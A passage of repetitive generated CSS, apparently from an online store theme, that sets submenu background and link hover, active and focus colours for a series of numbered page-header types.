            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
                                    .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
